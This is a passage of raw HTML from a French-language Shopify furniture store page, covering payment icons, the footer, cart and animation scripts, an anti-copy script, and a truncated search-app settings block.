0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED 